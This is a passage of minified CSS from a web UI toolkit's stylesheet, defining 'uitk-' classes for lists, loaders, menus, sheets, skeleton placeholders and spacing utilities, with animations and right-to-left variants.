1fr;min-block-size:1.5rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon{block-size:1.25rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-typelist-item-size-1.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.125rem + 0.5rem)}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-standard{grid-template-columns:calc(1.125rem + 0.5rem) 1fr;min-block-size:1.125rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon{block-size:1.25rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-ordered,.uitk-typelist-item-size-1.uitk-typelist-item-bullet-unordered{grid-template-columns:1.5rem 1fr}.uitk-typelist-item-bulletchar.uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{display:inline-block;-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-typelist-item-size-2.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.5rem + 0.5rem)}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-alternate{grid-template-columns:calc(1.5rem + 0.5rem) 1fr;min-block-size:1.5rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon{block-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-typelist-item-size-2.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.125rem + 0.5rem)}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-standard{grid-template-columns:calc(1.125rem + 0.5rem) 1fr;min-block-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon{block-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-ordered,.uitk-typelist-item-size-2.uitk-typelist-item-bullet-unordered{grid-template-columns:1.5rem 1fr}.uitk-typelist-item-bulletchar.uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{display:inline-block;-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-typelist-item-size-3.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.125rem + 0.5rem)}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-alternate{grid-template-columns:calc(1.125rem + 0.5rem) 1fr;min-block-size:1.125rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon{block-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-typelist-item-size-3.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1rem + 0.5rem)}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-standard{grid-template-columns:calc(1rem + 0.5rem) 1fr;min-block-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon{block-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon .uitk-icon{block-size:1rem;inline-size:1rem;min-inline-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-ordered,.uitk-typelist-item-size-3.uitk-typelist-item-bullet-unordered{grid-template-columns:1.5rem 1fr}.uitk-typelist-item-default-theme{color:#343B53}.uitk-typelist-item-emphasis-theme{color:#141D38}.uitk-typelist-item-positive-theme{color:#0D7066}.uitk-typelist-item-negative-theme{color:#CA2E2B}.uitk-loader{border-radius:50%;display:inline-block}.uitk-loader::after{block-size:2.25rem;border:0.375rem solid;border-color:rgba(54, 98, 216, 0.28) rgba(54, 98, 216, 0.28) #3662D8;border-radius:50%;box-sizing:border-box;content:"";display:inline-block;inline-size:2.25rem}.uitk-loader:not(.uitk-loader-has-reduced-motion)::after{animation:inner-circle 0.8s infinite linear}[dir="rtl"] .uitk-loader:not(.uitk-loader-has-reduced-motion)::after{animation-name:inner-circle-rtl}.uitk-loader.uitk-loader-has-reduced-motion::after{animation:inner-circle 1.6s infinite linear}[dir="rtl"] .uitk-loader.uitk-loader-has-reduced-motion::after{animation-name:inner-circle-rtl}.uitk-loader.uitk-loader-small::after{block-size:1.5rem;border-width:0.25rem;inline-size:1.5rem}.uitk-loader.uitk-loader-dark::after{border-color:rgba(255, 255, 255, 0.28) rgba(255, 255, 255, 0.28) #FFFFFF}.uitk-loader.uitk-loader-page{background-color:#FFFFFF;block-size:3rem;box-shadow:0px 0.375rem 0.625rem 0px rgba(0, 11, 38, 0.22);display:flex;inline-size:3rem;inset-block-end:0;inset-inline-start:50%;opacity:0;position:fixed;transform:translate(-50%, 100%);transition:transform 0.06s cubic-bezier(0.4, 0, 1, 1),opacity 0s 0.12s;z-index:1000}.uitk-loader.uitk-loader-page::after{margin:auto}.uitk-loader.uitk-loader-page.is-visible{opacity:1;transform:translate(-50%, -2.5rem);transition:transform 0.12s cubic-bezier(0, 0, 0.2, 1)}@keyframes inner-circle{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes inner-circle-rtl{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}.uitk-mark{--mark-size-4: 1rem;--mark-size-5: 1.25rem;--mark-size-6: 1.5rem;--mark-size-7: 1.75rem;--mark-size-8: 2rem;--mark-size-9: 2.25rem;--mark-size-10: 2.5rem;--mark-size-11: 2.75rem;--mark-size-12: 3rem;--mark-size-13: 3.25rem;--mark-size-14: 3.5rem;--mark-size-15: 3.75rem;--mark-size-16: 4rem;--mark-size-17: 4.25rem;--mark-size-18: 4.5rem;--mark-size-24: 6rem;--mark-size-30: 7.5rem;--mark-size-37: 9.25rem;--mark-size-38: 9.5rem;--mark-size-40: 10rem;--mark-size-48: 12rem;--mark-size-72: 18rem;--mark-size-large: 2rem;--mark-size-mlarge: 2.25rem;--mark-size-medium: 1.5rem;--mark-size-small: 1.125rem;--mark-size-xsmall: 1rem;--uitk-mark-token-size: var(--mark-size-medium);display:inline-flex;fill:currentcolor;max-block-size:100%;max-inline-size:100%}.uitk-mark svg{inline-size:auto}.uitk-mark-landscape-oriented{block-size:var(--uitk-mark-token-size);min-inline-size:var(--uitk-mark-token-size)}.uitk-mark-portrait-oriented{inline-size:var(--uitk-mark-token-size);min-block-size:var(--uitk-mark-token-size)}.uitk-mark-flag{block-size:0.875rem;inline-size:1.25rem}@keyframes menu-grow-right{from{transform:translate(50%, -50%) scale(0, 0)}to{transform:translate(var(--menu-grow-x), var(--menu-grow-y)) scale(1, 1)}}@keyframes menu-grow-left{from{transform:translate(-50%, -50%) scale(0, 0)}to{transform:translate(var(--menu-grow-x), var(--menu-grow-y)) scale(1, 1)}}@keyframes menu-fade-in{from{opacity:0}to{opacity:1}}@keyframes menu-fade-out{from{opacity:1}to{opacity:0}}.uitk-menu{display:inherit;max-inline-size:100%;position:relative}[dir="ltr"] .uitk-menu-pos-left,[dir="rtl"] .uitk-menu-pos-right{inset-inline-start:0}[dir="rtl"] .uitk-menu-pos-left,[dir="ltr"] .uitk-menu-pos-right{inset-inline-end:0}.uitk-menu-title{color:#141D38;font-size:1.25rem;font-weight:500;line-height:1.5rem;padding:0.75rem 1.5rem}.uitk-menu-container-text-nowrap .uitk-list-item,.uitk-menu-container-text-nowrap .uitk-switch-content{white-space:nowrap}.uitk-menu-container{background-color:#FFFFFF;border-radius:0.5rem;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);flex-direction:column;inset-block-start:100%;line-height:calc(20 / 16);max-inline-size:100vw;min-inline-size:3rem;overflow-x:hidden;overflow-y:auto;padding:0.75rem 0;position:absolute;z-index:400}@supports not (inset-block-start: 0){.uitk-menu-container{top:100%}}.uitk-menu-container.uitk-menu-container-over-trigger{inset-block-start:0}@supports not (inset-block-start: 0){.uitk-menu-container.uitk-menu-container-over-trigger{top:0}}.uitk-menu-mounted .uitk-menu-container{display:none;opacity:0;pointer-events:none}@supports (-webkit-hyphens: none) and (stroke-color: transparent){.uitk-menu-mounted .uitk-menu-container.uitk-menu-container-autoposition{animation-fill-mode:none, forwards;transform:translate(var(--menu-offset-translate-x), var(--menu-offset-translate-y))}.uitk-menu-mounted .uitk-menu-container.uitk-menu-container-autoposition.uitk-menu-container-has-intersection-root-el{animation:none;opacity:1;transform:translate(var(--menu-grow-x), var(--menu-grow-y))}}.uitk-menu-checkbox:focus+.uitk-menu-trigger-wrapper .uitk-menu-trigger{outline:auto #3662D8 0.313rem}.uitk-menu-checkbox:not(:checked) ~ .uitk-menu-container{display:none}.uitk-menu-checkbox:checked ~ .uitk-menu-container{display:block}.uitk-menu-trigger.uitk-link{min-block-size:2.25rem;padding:0.5rem 0}.uitk-menu-icon-trigger{background-color:transparent;block-size:2.75rem;border-radius:0;border-style:solid;border-width:0;color:#141D38;inline-size:2.75rem}.uitk-menu-icon-trigger:active,.uitk-menu-icon-trigger:focus,.uitk-menu-icon-trigger:focus-within,.uitk-menu-icon-trigger:hover{background-color:#BECDF8}.uitk-menu-mounted .uitk-menu-container{animation-duration:60ms;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:menu-fade-out}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open{animation-delay:0ms, 60ms;animation-duration:180ms, 60ms;display:flex;pointer-events:auto}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-left{animation-name:menu-grow-left, menu-fade-in}[dir="rtl"] .uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-left{animation-name:menu-grow-right, menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-right{animation-name:menu-grow-right, menu-fade-in}[dir="rtl"] .uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-right{animation-name:menu-grow-left, menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open>*{animation-delay:80ms;animation-duration:80ms;animation-name:menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open .uitk-list{display:block}.uitk-menu-mounted .uitk-menu-container.animation-disabled{animation-duration:0s}.uitk-list{box-sizing:border-box;display:flex;flex-direction:column}.uitk-list .uitk-list-title{color:#141D38;display:flex;font-size:0.875rem;font-weight:700;line-height:1.125rem;padding:0.75rem 1.5rem}.uitk-list .uitk-list-item{align-items:center;background-color:transparent;color:#141D38;display:flex;font-size:0.875rem;font-weight:400;inline-size:100%;justify-content:flex-start;line-height:1.125rem;padding:0.75rem 1.5rem;text-decoration:none;-webkit-user-select:none;user-select:none}.uitk-list .uitk-list-item:active{background-color:#BECDF8}.uitk-list .uitk-list-item:hover{background-color:#E7EDFD;text-decoration:none}.uitk-list .uitk-list-item:focus{box-shadow:inset 0 0 0 2px #3662D8;outline:none}.uitk-list .uitk-list-item:disabled,.uitk-list .uitk-list-item-disabled{opacity:0.36;pointer-events:none}.uitk-list .uitk-list-item>.uitk-menu-list-item-icon,.uitk-list .uitk-list-item>.uitk-menu-list-item-check{align-self:start}.uitk-list .uitk-list-item>.uitk-menu-list-item-icon{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-list .uitk-list-item>.uitk-menu-list-item-check{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-list .uitk-list-item>.uitk-menu-list-item-label{-webkit-padding-before:2px;padding-block-start:2px}.uitk-list .uitk-list-divider{block-size:0;border:none;-webkit-border-after:1px solid #B9B6B8;border-block-end:1px solid #B9B6B8}.uitk-scrim{color:#FFFFFF;inset-block-end:0;inset-inline-end:0;inset-inline-start:0;margin:0;position:absolute}@supports not (inset-block-start: 0){.uitk-scrim{bottom:0;left:0;right:0}}.uitk-scrim.overlay{background-color:rgba(0, 11, 38, 0.5);block-size:100%}.uitk-scrim.fade-bottom{background-image:linear-gradient(180deg, rgba(0, 11, 38, 0) 1rem, rgba(0, 11, 38, 0.11) 2rem, rgba(0, 11, 38, 0.32) 3.1rem, rgba(0, 11, 38, 0.5) 4.625rem);padding:3.5rem 0.75rem 0.75rem}.uitk-scrim.fade-leading,.uitk-scrim.fade-trailing{block-size:100%}[dir="ltr"] .uitk-scrim.fade-leading{background-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="ltr"] .uitk-scrim.fade-leading.secondary-background{background-image:linear-gradient(270deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}[dir="ltr"] .uitk-scrim.fade-trailing{background-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="ltr"] .uitk-scrim.fade-trailing.secondary-background{background-image:linear-gradient(90deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}[dir="rtl"] .uitk-scrim.fade-leading{background-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="rtl"] .uitk-scrim.fade-leading.secondary-background{background-image:linear-gradient(90deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}[dir="rtl"] .uitk-scrim.fade-trailing{background-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="rtl"] .uitk-scrim.fade-trailing.secondary-background{background-image:linear-gradient(270deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}.uitk-scrim.fade-button{background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.75) 88%, rgba(255, 255, 255, 0) 100%);padding:0.75rem 0.75rem}@keyframes sheet-grow-right{from{transform:translate(50%, -50%) scale(0, 0)}to{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y)) scale(1, 1)}}@keyframes sheet-grow-left{from{transform:translate(-50%, -50%) scale(0, 0)}to{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y)) scale(1, 1)}}@keyframes sheet-fade-in{from{opacity:0}to{opacity:1}}@keyframes sheet-fade-out{from{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y));opacity:1}to{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y));opacity:0}}.uitk-side-sheet{inline-size:100%;max-inline-size:30rem;min-inline-size:18rem}.uitk-side-sheet-columns-1,.uitk-side-sheet-columns-2,.uitk-side-sheet-columns-3,.uitk-side-sheet-columns-4,.uitk-side-sheet-columns-5,.uitk-side-sheet-columns-6,.uitk-side-sheet-columns-7,.uitk-side-sheet-columns-8,.uitk-side-sheet-columns-9,.uitk-side-sheet-columns-10,.uitk-side-sheet-columns-11,.uitk-side-sheet-columns-12{max-inline-size:unset;min-inline-size:unset}.uitk-sheet{background-color:#FFFFFF;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);inset-block-end:0;position:fixed}@supports not (inset-block-end: 0){.uitk-sheet{bottom:0}}.uitk-sheet-content{flex-grow:1;overflow-y:auto;overscroll-behavior:contain;position:relative}.uitk-sheet-content-padded{padding:1.5rem 1.5rem 1.5rem 1.5rem}.uitk-sheet-content-medium{margin:0 auto;max-inline-size:Min(100%, 36rem)}.uitk-sheet-content-extra-large{margin:0 auto;max-inline-size:Min(100%, 103.75rem)}.uitk-sheet-footer{background-color:#FFFFFF;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24)}.uitk-sheet-close-button-container{align-items:center;block-size:3rem;display:flex;inline-size:3rem;justify-content:center}.uitk-bottom-sheet{block-size:auto;border-start-end-radius:0.5rem;border-start-start-radius:0.5rem;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);inset-inline-end:0;inset-inline-start:0;margin:auto;max-block-size:50%;max-inline-size:45rem;min-block-size:3.75rem;z-index:400}@supports not (inset-inline-start: 0){.uitk-bottom-sheet{left:0;right:0}}@media screen and (min-width: 36rem){.uitk-bottom-sheet{max-block-size:50%}}.uitk-bottom-sheet.uitk-sheet-enter{transform:translateY(100vh)}.uitk-bottom-sheet.uitk-sheet-exit{transform:translateY(0)}.uitk-bottom-sheet.uitk-sheet-enter-active{transform:translateY(0);transition:transform 275ms cubic-bezier(0, 0, 0.58, 1);transition-timing-function:easeOut}.uitk-bottom-sheet.uitk-sheet-exit-active{transform:translateY(100vh);transition:transform 275ms cubic-bezier(0.42, 0, 1, 1);transition-timing-function:easeIn}.uitk-bottom-sheet-full-width{max-inline-size:unset}.uitk-bottom-sheet .uitk-toolbar{border-start-end-radius:0.5rem;border-start-start-radius:0.5rem}.uitk-centered-sheet{border-radius:0.5rem;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);display:flex;flex-direction:column;inset-block-end:auto;-webkit-margin-end:3rem;margin-inline-end:3rem;-webkit-margin-start:3rem;margin-inline-start:3rem;max-block-size:calc(100% - (3rem * 2));overflow-y:auto}@supports not (inset-block-end: auto){.uitk-centered-sheet{bottom:auto}}.uitk-centered-sheet-medium{inline-size:clamp(32.5rem, calc(100vw - (3rem * 2)), 45rem)}.uitk-centered-sheet-small{inline-size:clamp(17.5rem, calc(100vw - (3rem * 2)), 30rem)}.uitk-centered-sheet .uitk-toolbar{border-start-end-radius:0.5rem;border-start-start-radius:0.5rem}.uitk-full-sheet{block-size:100%;display:flex;flex-direction:column;inline-size:100%}.uitk-full-sheet-standard{background-color:#FFFFFF}.uitk-full-sheet-dark{background-color:#000B26}.uitk-popover-sheet{animation-duration:60ms;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:sheet-fade-out;border-radius:0.5rem;inset-block-end:unset;inset-block-start:var(--uitk-popover-sheet-block-pos, initial);inset-inline-start:var(--uitk-popover-sheet-inline-pos-ltr, initial);max-block-size:calc(100vh - (3rem * 2));max-inline-size:100vw;min-block-size:3rem;min-inline-size:3rem;overflow-x:hidden;overflow-y:auto;position:absolute;z-index:400}@supports not (inset-inline-start: 0){.uitk-popover-sheet{bottom:unset;left:var(--uitk-popover-sheet-inline-pos-ltr, initial);top:var(--uitk-popover-sheet-block-pos, initial)}}[dir="rtl"] .uitk-popover-sheet{inset-inline-start:var(--uitk-popover-sheet-inline-pos-rtl, initial)}@supports not (inset-inline-start: 0){[dir="rtl"] .uitk-popover-sheet{left:auto;right:var(--uitk-popover-sheet-inline-pos-rtl, initial)}}.uitk-popover-sheet-has-block-start-margin{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-popover-sheet-has-intersection-root-el{max-inline-size:var(--uitk-popover-sheet-max-inline-size)}.uitk-popover-sheet-open{animation-delay:0ms, 60ms;animation-duration:180ms, 60ms;animation-fill-mode:forwards, forwards;display:block;opacity:0;pointer-events:auto;transform:scale(0, 0)}.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading{animation-name:sheet-grow-left, sheet-fade-in}[dir="rtl"] .uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading{animation-name:sheet-grow-right, sheet-fade-in}.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing{animation-name:sheet-grow-right, sheet-fade-in}[dir="rtl"] .uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing{animation-name:sheet-grow-left, sheet-fade-in}.uitk-popover-sheet-open.uitk-popover-sheet-block-pos-leading{transform-origin:50% 100%}@supports (-webkit-hyphens: none) and (stroke-color: transparent){.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading,.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing{animation-fill-mode:none, forwards;transform:translate(var(--uitk-popover-sheet-offset-translate-x), var(--uitk-popover-sheet-offset-translate-y))}.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading.uitk-popover-sheet-has-intersection-root-el,.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing.uitk-popover-sheet-has-intersection-root-el{animation:none;opacity:1;transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y))}}.uitk-popover-sheet-open>*{animation-delay:80ms;animation-duration:80ms;animation-fill-mode:forwards;animation-name:sheet-fade-in;opacity:0}.uitk-side-sheet{block-size:100%;display:flex;flex-direction:column;overflow-y:hidden;z-index:600}.uitk-side-sheet.uitk-sheet-enter-active{transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter{transform:translateX(100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter{transform:translateX(-100vw)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-leading,[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-trailing{transform:translateX(-100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-trailing{transform:translateX(100vw)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-leading,[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-trailing,[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-trailing{transform:translateX(0)}.uitk-side-sheet.uitk-sheet-exit-active{transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit,[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit{transform:translateX(0)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit-active{transform:translateX(100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit-active{transform:translateX(-100vw)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-leading,[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-trailing{transform:translateX(-100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-trailing{transform:translateX(100vw)}.uitk-side-sheet-position-trailing{inset-inline-end:0}.uitk-side-sheet-position-leading{inset-inline-start:0}@supports not (inset-inline-end: 0){[dir="rtl"] .uitk-side-sheet-position-trailing,[dir="ltr"] .uitk-side-sheet-position-leading{left:0;right:auto}[dir="rtl"] .uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet-position-trailing{left:auto;right:0}}.uitk-side-sheet-columns-1{inline-size:8.33333vw}.uitk-side-sheet-columns-2{inline-size:16.66667vw}.uitk-side-sheet-columns-3{inline-size:25vw}.uitk-side-sheet-columns-4{inline-size:33.33333vw}.uitk-side-sheet-columns-5{inline-size:41.66667vw}.uitk-side-sheet-columns-6{inline-size:50vw}.uitk-side-sheet-columns-7{inline-size:58.33333vw}.uitk-side-sheet-columns-8{inline-size:66.66667vw}.uitk-side-sheet-columns-9{inline-size:75vw}.uitk-side-sheet-columns-10{inline-size:83.33333vw}.uitk-side-sheet-columns-11{inline-size:91.66667vw}.uitk-side-sheet-columns-12{inline-size:100vw}.uitk-skeleton-line{background-color:#B9B6B8;block-size:0.75rem;border-radius:2500rem;inline-size:100%;position:relative}.uitk-skeleton-line-primary{max-inline-size:9.5rem}.uitk-skeleton-line-secondary{max-inline-size:4.25rem}.uitk-skeleton-block{background-color:#B9B6B8;inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;position:absolute}.uitk-skeleton-block-rounded{border-radius:0.5rem}.uitk-skeleton-animation{overflow:hidden}.uitk-skeleton-animation::before{animation:shimmer-animation 1500ms linear infinite forwards;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 15%, rgba(255, 255, 255, 0.5) 40%, rgba(255, 255, 255, 0) 85%);block-size:100%;content:"";inline-size:0.1rem;opacity:0;position:absolute}[dir="rtl"] .uitk-skeleton-animation::before{animation-direction:reverse}@keyframes shimmer-animation{0%{opacity:1;transform:translate(calc(125rem * -1), 0) scaleX(calc(78 * 10))}100%{opacity:1;transform:translate(125rem, 0) scaleX(calc(78 * 10))}}@media (prefers-reduced-motion){.uitk-skeleton-animation::before{animation:none;background-image:none}}.uitk-spacing-margin-half,.uitk-spacing-margin-small-half{margin:2px}.uitk-spacing-margin-one,.uitk-spacing-margin-small-one{margin:0.25rem}.uitk-spacing-margin-two,.uitk-spacing-margin-small-two{margin:0.5rem}.uitk-spacing-margin-three,.uitk-spacing-margin-small-three{margin:0.75rem}.uitk-spacing-margin-four,.uitk-spacing-margin-small-four{margin:1rem}.uitk-spacing-margin-six,.uitk-spacing-margin-small-six{margin:1.5rem}.uitk-spacing-margin-twelve,.uitk-spacing-margin-small-twelve{margin:3rem}.uitk-spacing-margin-sixteen,.uitk-spacing-margin-small-sixteen{margin:4rem}.uitk-spacing-margin-unset,.uitk-spacing-margin-small-unset{margin:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-half{margin:2px}.uitk-spacing-margin-medium-one{margin:0.25rem}.uitk-spacing-margin-medium-two{margin:0.5rem}.uitk-spacing-margin-medium-three{margin:0.75rem}.uitk-spacing-margin-medium-four{margin:1rem}.uitk-spacing-margin-medium-six{margin:1.5rem}.uitk-spacing-margin-medium-twelve{margin:3rem}.uitk-spacing-margin-medium-sixteen{margin:4rem}.uitk-spacing-margin-medium-unset{margin:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-half{margin:2px}.uitk-spacing-margin-large-one{margin:0.25rem}.uitk-spacing-margin-large-two{margin:0.5rem}.uitk-spacing-margin-large-three{margin:0.75rem}.uitk-spacing-margin-large-four{margin:1rem}.uitk-spacing-margin-large-six{margin:1.5rem}.uitk-spacing-margin-large-twelve{margin:3rem}.uitk-spacing-margin-large-sixteen{margin:4rem}.uitk-spacing-margin-large-unset{margin:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-half{margin:2px}.uitk-spacing-margin-extra_large-one{margin:0.25rem}.uitk-spacing-margin-extra_large-two{margin:0.5rem}.uitk-spacing-margin-extra_large-three{margin:0.75rem}.uitk-spacing-margin-extra_large-four{margin:1rem}.uitk-spacing-margin-extra_large-six{margin:1.5rem}.uitk-spacing-margin-extra_large-twelve{margin:3rem}.uitk-spacing-margin-extra_large-sixteen{margin:4rem}.uitk-spacing-margin-extra_large-unset{margin:unset}}.uitk-spacing-margin-blockstart-half,.uitk-spacing-margin-small-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-blockstart-one,.uitk-spacing-margin-small-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-blockstart-two,.uitk-spacing-margin-small-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-blockstart-three,.uitk-spacing-margin-small-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-blockstart-four,.uitk-spacing-margin-small-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-blockstart-six,.uitk-spacing-margin-small-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-blockstart-twelve,.uitk-spacing-margin-small-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-blockstart-sixteen,.uitk-spacing-margin-small-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-blockstart-unset,.uitk-spacing-margin-small-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}@media screen and (min-width: 